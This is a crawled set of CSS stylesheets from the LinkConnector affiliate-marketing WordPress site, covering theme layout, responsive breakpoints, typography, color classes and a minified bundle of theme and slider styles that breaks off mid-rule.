	background-color: #fff;
}
img.wrap-box-element {
}
.pricing-table.style-3 .pricing-column .pricing-footer a {
	background: #86C042 !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer a:hover {
	background-color: #699e29 !important;
}
/* Bottom CTA */
.bg-grey {
	background-color: #f1f1f1 !important;
	margin-top: 90px;
	padding: 40px 0px;
	max-height: 250px;
}
#main .central-wrapper {
    padding-bottom: 90px !important;
}
.grow-cta {
	color: #231f20;
	font-family: Quicksand;
	letter-spacing: 1px;
	font-size: 32px;
	padding: 20px 0px 30px 0px;
	line-height: 34px;
}
.logo-full {
	max-width: 235px;
}
.page-id-2154 #main .central-wrapper {
    padding-bottom: 80px !important;
}

.page-id-2156 #main .central-wrapper {
    padding-bottom: 90px !important;
}

/* End Bottom CTA */

@media all and (min-width: 766px) and (max-width: 1024px) {
}

@media only screen and (max-width: 1230px) {
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 992px) {
}

@media all and (min-width: 992px) and (max-width: 992px) {
.central-wrapper {
	width: auto;
}
}

/* Bootstrap Small Devices */
@media (max-width: 992px) {
}

/* Bootstrap Small Devices */
@media only screen and (max-width: 800px) {
.vc_non_responsive .vc_row .vc_col-sm-12 {
	width: 99.9%;
}
#price-head-bg-2 .vc_col-sm-4 {
	width:99.9%;
	margin-top:30px;
}
#price-head-bg-2 .vc_col-sm-4:last-child .wpb_wrapper {
	background-color:#fff;
	/*border: 1px solid #d7d7d7;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;*/
}
.accord-right-list {
	padding-left:0px !important;
}
}
/* Bootstrap Small Devices */
@media only screen and (max-width: 768px) {
.central-wrapper {
	width: 100%;
}
.top-cta {
	margin-top: 20px;
}
.accordion > h5 {
	font-size: 26px;
}

}

/* Small Devices */
@media only screen and (max-width: 550px) {
/* Bottom CTA */
.grow-cta {
	line-height: 40px;
}
/* End Bottom CTA */
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-classes.css
body_size: 354
content:
/*
*
*
LinkConnector Font, Color, Shade Clasess
By: Hecto Ochoa - blackstalk.us - 2015
*
*
*/


/* Font Classes */
.hyperlink_small {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: underline;
}
.subtitle_condensed_light {
	font-family: OpenSans-CondLight;
	font-family: 16px;
}
.text_body {
	font-family: OpenSans-Regular;
	font-size: 16px;
}
.text_body_medium_italic {
	font-family: OpenSans-Regular;
	font-family: 16px;
	font-style: italic;
}
.title_condensed_small {
	font-family: OpenSans-CondBold;
	font-size: 16px;
}
.title_xs {
	font-family: Quicksand;
	font-size: 16px;
}
.hyperlink {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: underline
}
.hyperlink_bold {
	font-family: OpenSans-Bold;
	font-size: 20px;
	text-decoration: underline;
}
.subtitle_condensed {
	font-family: OpenSans-CondLight;
	font-size: 20px;
}
.text_body_large {
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.text_body_large_italic {
	font-family: OpenSans-Regular;
	font-family: 20px;
	font-style: italic;
}
.title_condensed {
	font-family: OpenSans-CondBold;
	font-size: 20px;
}
.text_cta_intro {
	font-family: OpenSans-CondLight;
	font-size: 23px;
}
.hyperlink_title {
	font-family: OpenSans-Regular;
	font-size: 26px;
	text-decoration: underline;
}
.text_body_xl {
	font-family: OpenSans-Regular;
	font-size: 26px;
}
.title_small {
	font-family: Quicksand;
	font-size: 26px;
}
.subtitle {
	font-family: OpenSans-CondLight;
	font-size: 30px;
}
.title_medium {
	font-family: Quicksand;
	font-size: 30px;
}
.text_cta_close {
	font-family: Quicksand;
	font-size: 34px;
}
.title_large {
	font-family: Quicksand;
	font-size: 36px;
}
.title_xl {
	font-family: OpenSans-CondLight;
	font-size: 40px;
}
.title_page {
	font-family: Quicksand;
	font-size: 46px;
}
.title_xxl {
	font-family: Quicksand;
	font-size: 55px;
}
/* Color Classes */

.Light_Grey {
	color: #808184;
}
.Grey {
	color: #59595b;
}
.Dark_Grey {
	color: #3d3942;
}
.Light_Purple {
	color: #9073b3;
}
.Purple {
	color: #645975;
}
.Dark_Purple {
	color: #302542;
}
.Blue {
	color: #00adee;
}
.Black {
	color: #000000;
}
.White {
	color: #ffffff;
}

/* Shading Calasses */
.Grey_Bg {
	background-color: #f1f1f1;
}
.Purple_Bg {
	background-color: #e8e6f1;
}
.Merchant_Purple_Bg {
	background-color: #645975;
}
.Affiliate_Purple_Bg {
	background-color: #b0a7c2;
}
.About_Purple_Bg {
	background-color: #d7d3e1;
}
.Box_Purple_Bg {
	background-color: #302542;
}
.Orphan_Blue_Bg {
	background-color: #00adee;
}
.White_Bg {
	background-color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css
body_size: 1016
content:
.specialtable th, .specialtable td {
	padding:10px 20px;
}
.specialtable a {
	text-decoration:underline;	
}

#cobrandeddiv div, #cobrandeddiv tr, #cobrandeddiv td {
    background-color: #f1f1f1;	
	
}
.uppercase {
   text-transform: uppercase;	
}

.progdiv tr, 
.progdiv td, 
.progdiv {      
   border: 0px;		   
   padding:5px;
}

.campaignaddl td,
.campaignaddl tr {
   border: 0px;		   
   padding:11px 20px;
}

#campDesc {
	height:366px; 
	padding:20px; 
	border:1px solid #C1C2C2; 
	overflow-y:auto;	
}

#campDesc th,
#campDesc table,
#campDesc td,
#campDesc tr {
   border: 0 none;
   background-color:none;
   background-color: #f1f1f1;
}


table tr:nth-child(2n) {
   background-color: #FFFFFF;   
}

.campaigntable tr, .campaigntable tr:nth-child(2n) {
	background-color: #f1f1f1;		
}

#cobrandedcirle div {
	padding:0px;
	border-radius: 50%;
	width: 138px;
	height: 138px;
	background: white none repeat scroll 0 0; 
	/* width and height can be anything, as long as they're equal */		
}


ul.tabs{
    margin: 0px;
	padding: 0px;
	list-style: none;
	background-color:#FFFFFF;
	whitespace:nowrap;
}

ul.tabs li{	
  	background-color: #ffffff;  	
    border-width: 0px 0px 1px 0px;
    border-style: solid;
    border-color: #C1C2C2;    
    min-height:50px;
    margin: 0;
    padding: 0;
    position: relative;
    width:225px;
    min-width:175px;
    width:100%;	
	background: none;	
	display: inline-block;	
	cursor: pointer;
	color: #59595b;
}

ul.tabs li.current{
	background: #f1f1f1;
	display: inline-block;
	color: #00adee;
}

.tab-content{
	display: none;
}

.tab-content.current {
	display:inline-block;
}

.newF1 {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: none;
}


.newF3 {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: none;
}

.newF3:hover, .newnewF1:hover {
	text-decoration:underline;
}




/* Font Classes */
.F3, .hyperlink_small {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: underline;
}
.F23, .subtitle_condensed_light {
	font-family: OpenSans-CondLight;
	font-family: 16px;
}
.F7, .text_body {
	font-family: OpenSans-Regular;
	font-size: 16px;
}
.F22, .text_body_medium_italic {
	font-family: OpenSans-Regular;
	font-family: 16px;
	font-style: italic;
}
.F14, .title_condensed_small {
	font-family: OpenSans-CondBold;
	font-size: 16px;
}
.F20, .title_xs {
	font-family: Quicksand;
	font-size: 16px;
}
.F1, .hyperlink {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: underline
}


.F2, .hyperlink_bold {
	font-family: OpenSans-Bold;
	font-size: 20px;
	text-decoration: underline;
}
.F6, .subtitle_condensed {
	font-family: OpenSans-CondLight;
	font-size: 20px;
}
.F8, .text_body_large {
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.F9, .text_body_large_italic {
	font-family: OpenSans-Regular;
	font-family: 20px;
	font-style: italic;
}
.F13, .title_condensed {
	font-family: OpenSans-CondBold;
	font-size: 20px;
}
.F12, .text_cta_intro {
	font-family: OpenSans-CondLight;
	font-size: 23px;
}
.F4, .hyperlink_title {
	font-family: OpenSans-Regular;
	font-size: 26px;
	text-decoration: underline;
}
.F10, .text_body_xl {
	font-family: OpenSans-Regular;
	font-size: 26px;
}
.F18, .title_small {
	font-family: Quicksand;
	font-size: 26px;
}
.F5, .subtitle {
	font-family: OpenSans-CondLight;
	font-size: 30px;
}
.F16, .title_medium {
	font-family: Quicksand;
	font-size: 30px;
}
.F11, .text_cta_close {
	font-family: Quicksand;
	font-size: 34px;
}
.F15, .title_large {
	font-family: Quicksand;
	font-size: 36px;
}
.F19, .title_xl {
	font-family: OpenSans-CondLight;
	font-size: 40px;
}
.F17, .title_page {
	font-family: Quicksand;
	font-size: 46px;
}
.F21, .title_xxl {
	font-family: Quicksand;
	font-size: 55px;
}

/* Color Classes */

.C1, .Light_Grey {
	color: #808184;
}
.C2, .Grey {
	color: #59595b;
}
.C3, .Dark_Grey {
	color: #3d3942;
}
.C4, .Light_Purple {
	color: #9073b3;
}
.C5, .Purple {
	color: #645975;
}
.C6, .Dark_Purple {
	color: #302542;
}
.C7, .C8, .Blue {
	color: #00adee;
}
.C9, .Black {
	color: #000000;
}
.C10, .White {
	color: #ffffff;
}

/* Shading Calasses */
.S1, .Grey_Bg {
	background-color: #f1f1f1;
}
.S2, .Purple_Bg {
	background-color: #e8e6f1;
}
.S3, .Merchant_Purple_Bg {
	background-color: #645975;
}
.S4, .Affiliate_Purple_Bg {
	background-color: #b0a7c2;
}
.S5, .About_Purple_Bg {
	background-color: #d7d3e1;
}
.S6, .Box_Purple_Bg {
	background-color: #302542;
}
.S7, .Orphan_Blue_Bg {
	background-color: #00adee;
}
.S8, .White_Bg {
	background-color: #ffffff;
}
.S9, .CTA_Button {
	background-color: #72b38f;
}
.S10, .CTA_Hover {
	background-color: #549d75;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css
body_size: 44567
content:
@font-face{font-family:'Codeus';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.svg#Codeus') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Socials';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.svg#Codeus-Socials') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-portfolio';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.svg#Codeus') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Icons';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.woff') format('woff'),
url('Codeus-Icons.svg#Codeus Icons') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Woocommerce';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.eot?ujcbxe');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.eot?#iefixujcbxe') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.woff?ujcbxe') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.ttf?ujcbxe') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.svg?ujcbxe#Codeus-Woocommerce') format('svg');font-weight:normal;font-style:normal}h1  .home-icon{width:80px;height:80px}.content-wrap .iconed-title .icon, .iconed-text
.icon{margin-top:15px}.facebooklogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/FB.png")}.twitterlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/TW.png")}.googlepluslogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/G.png")}.linkedinlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/IN.png")}.bloglogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/blog.png")}.accordion h5:before,.shipping-calculator-button:before{border-color:#9073B3;color:#9073B3}.accordion>h5{color:#8e73B2}.BUTTON_CENTER{text-align:center}.button{font-size:0.9375em !important;line-height:0.8375em !important}.button_JOIN{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_CONTACT-US{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_JOIN:hover,.button_CONTACT-US:hover{background:#85AE41;text-decoration:none;color:#fff}a.button{font-size:0.9375em;line-height:0.8375em
font-weight: bold;font-style:normal;color:#fff;border-radius:10px;min-width:100px;text-align:center;background-color:#87C042;padding:17px
20px}@media all (max-width: 1280px){.MER-Element{width:58%!important}}@media all and (min-width: 1024px) and (max-width: 1280px){.header-height{min-height:178px}#footer .industry-icons{margin-top:94px;text-align:right}.MER-Element{width:58%!important}}@media all and (min-width: 766px) and (max-width: 1024px){.header-height{min-height:178px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{min-width:50% !important;padding-bottom:10px}#header #site-navigation{margin-top:-32px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:right !important}.MER-Element{width:70% !important}}@media only screen and (max-width:999px){.central-wrapper{width:auto}}@media only screen and (max-width:992px){.central-wrapper{width:800px}}@media all and (max-width: 800px){.wpb_wrapper{text-align:center}}@media all and (min-width: 768px) and (max-width: 800px){.header-height{min-height:103px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-50px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left!important}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:2% 5%;background-color:#F3F4F6;margin:3%!important;width:85%!important;float:none}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto;padding:2.5% 5%}}@media all and (min-width: 716px) and (max-width: 768px){.header-height{min-height:134px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}body.vc_responsive .wpb_row
.vc_span2{float:left !important;width:33.3% !important}.wpb_row .vc_span2
img{width:50%}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto!important;padding:2.5% 5%!important}}@media all and (min-width: 616px) and (max-width: 768px){.header-height{min-height:135px}.page-title-block-header
h1{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}h1,h2,h3,h4,h5,h6{font-size:100%!important}p{font-size:88%!important}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}}@media all and (min-width: 480px) and (max-width: 616px){.header-height{min-height:118px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
60px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media only screen and (max-width: 550px){.header-height{min-height:130px}.page-title-block .page-title-block-header{min-height:inherit;padding-top:8px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media all and (max-width: 480px){.header-height{min-height:inherit}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.icon-image1{float:none!important;text-align:center}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}#header #site-navigation{float:left;width:80%}#header #site-navigation-submenu{float:left}#header .logo-position-right #site-navigation-submenu{float:left}#header #site-navigation-submenu .menu-toggle{display:none}#header #site-navigation-submenu
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation-submenu ul.main_menu
li{display:inline-block;padding:10px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation-submenu ul.main_menu li
a{display:block;padding:0
15px;white-space:nowrap;color:#3D3942;font:"Karla";font-size:12px;text-transform:uppercase;border-right:solid 1px #B4B4B4}#header #site-navigation-submenu ul.main_menu li a:hover{text-decoration:none;color:#9073B3}#header #site-navigation-submenu ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation-submenu ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation-submenu ul.main_menu li:hover > ul,
#header #site-navigation-submenu ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation-submenu ul.main_menu li
li{display:block;padding:0}#header #site-navigation-submenu ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation-submenu ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-size:11px;content:'\e60f'}#header #site-navigation-submenu ul.main_menu ul ul,
#header #site-navigation-submenu ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation-submenu ul.main_menu ul li:hover > ul,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation-submenu ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation-submenu ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.panel{padding-right:0px}#footer .socials-icons li
a{width:31px !important;height:31px !important}#footer
#contacts{padding:60px
0 0 0}#footer .industry-icons{margin-top:94px;text-align:right}.industry-icons
ul{margin:0
-15px -15px 0;font-size:0}.industry-icons
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.industry-icons li
a{display:inline-block;position:relative;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}#bottom-line{padding:35px
0}#footer ul.footer-nav{list-style:none;padding:0;margin:0}#footer .footer-nav
li{display:block;margin-right:20px;position:relative;padding-left:0em}#footer .footer-nav li
a{font-family:'Source Sans Pro';font-size:12px;color:#bbbdbf !important;display:block;white-space:nowrap}#footer .footer-nav li:before{position:absolute;font-weight:normal;content:'';font-size:0.0%;left:0.0em}#footer .footer-nav li a:hover{text-decoration:none;color:#9073b3 !important}#footer .footer-nav .nav-title
a{padding-bottom:5px;font-size:0.938em;color:#fff !important;text-decoration:none}#footer .footer-nav .nav-title a:hover{padding-bottom:5px;font-size:0.938em;color:#9073b3 !important;text-decoration:none}#footer .footer-nav
.menus{float:left;width:175px;min-height:200px}.image.wrap-box{margin-bottom:1px}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;display:block;font-size: .85em;padding:10px}.logo-col{background-size:auto !important;background-position:center center !important}body span.styled-subtitle{font-size:24px;line-height:30px;color:#3B3E4F;font-weight:normal;text-transform:none}body.compose-mode .control-btn
.icon{position:static;left:auto;width:16px;line-height:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-align:inherit;border:0
none;color:inherit}.vc-container .one_half,
.vc-container .one_third,
.vc-container
.one_fourth{float:none !important;padding:0
!important;width:auto !important}.vc-container.vc-one_half,.vc-container.vc-one_third,.vc-container.vc-one_fourth,.vc-container.vc-one_half_last,.vc-container.vc-one_third_last,.vc-container.vc-one_fourth_last{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half:before,.vc-container.vc-one_half:after,.vc-container.vc-one_third:before,.vc-container.vc-one_third:after,.vc-container.vc-one_fourth:before,.vc-container.vc-one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half,.vc-container.vc-one_half_last{padding-right:25px}.vc-container.vc-one_half_last{padding-left:25px;padding-right:0}.vc-container.vc-one_third,.vc-container.vc-one_third_last{padding-right:33px}.vc-container.vc-one_third+.vc-container.vc-one_third{padding:0
17px}.vc-container.vc-one_third_last{padding:0
0 0 33px}.vc-container.vc-one_half,.vc-container.vc-one_half_last{width:50%}.vc-container.vc-one_third,.vc-container.vc-one_third_last{width:33.33333%}.vc-container.vc-one_fourth,.vc-container.vc-one_fourth_last{width:25%;padding-right:37px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
25px 0 13px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.one_fourth{padding:0
13px 0 25px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth_last,.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
0 0 37px}@media only screen and (max-width:799px){.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}}body.compose-mode .vc-element-container .vc-one_half,
body.compose-mode .vc-element-container .vc-one_half_last,
body.compose-mode .vc-element-container .vc-one_third,
body.compose-mode .vc-element-container .vc-one_third_last,
body.compose-mode .vc-element-container .vc-one_fourth,
body.compose-mode .vc-element-container .vc-one_fourth_last{margin-top:31px}body.compose-mode .vc-element.vc-container{margin-bottom:30px}.vc-element.vc-icon{display:inline-block}.vc-element.vc-button{display:inline-block}body.compose-mode .vc-element.vc-dropcap{position:relative;z-index:1}body.compose-mode .vc-element.vc-dropcap .controls-cc{left:0}.vc-news .newslist > li .thumbnail
.empty{box-sizing:content-box}.vc-element.vc-team .team-element{vertical-align:top}.wpb_column > .wpb_wrapper .divider:last-child{margin:0
0 35px}.wpb_column > .wpb_wrapper h1:last-child{margin-bottom:0.689655em}.wpb_column > .wpb_wrapper h2:last-child{margin-bottom:0.555556em}.wpb_column > .wpb_wrapper h3:last-child{margin-bottom:0.766667em}.wpb_column > .wpb_wrapper h4:last-child{margin-bottom:0.583333em}.wpb_column > .wpb_wrapper h5:last-child{margin-bottom:0.666667em}.wpb_column > .wpb_wrapper h6:last-child{margin-bottom:0.631579em}.wpb_column > .wpb_wrapper .quickfinder ul:last-child{margin:0
0 -60px}body .wpb_row,
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
body
.wpb_button{margin-bottom:0}.vc-editor #TB_window,
.vc-editor
#TB_overlay{z-index:100001}body
